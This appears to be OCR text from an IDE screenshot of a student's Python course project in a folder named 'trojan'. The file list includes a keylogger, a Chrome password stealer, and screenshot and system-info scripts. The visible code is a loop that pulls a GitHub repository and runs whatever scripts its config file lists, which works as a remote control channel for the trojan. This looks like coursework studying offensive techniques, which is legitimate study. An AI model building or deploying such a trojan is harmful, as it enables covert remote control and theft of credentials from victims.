 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
8 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest.git"]) # Replace with the repository URL 5
9
10 # Main execution loop
11 while True:
12 # Update the local repository to fetch the latest changes
13 os.chdir("pythontest")
14 subprocess.run(["git", "pull"]) # Pull the latest changes
15 os.chdir("..")
16
17 # Read the updated "config.txt" file
18 with open("pythontest/config.txt", "r") as config:
19 config_data = config.read().strip() # Remove leading/trailing whitespaces and newlines from the script path
20 print(config_data.rstrip())
21
22 # Run the Python script using subprocess
23 script_paths = config_data.split()
24 for script_path in script_paths:
25 subprocess.run([sys.executable, script_path.strip()])
while True with open("pythontest/config.tx... for script_path in script_paths
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
fatal: destination path 'pythontest' already exists and is not an empty directory.
Already up to date.
pythontest/screenshot.py
pythontest/systeminfo.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:23
27/05/2023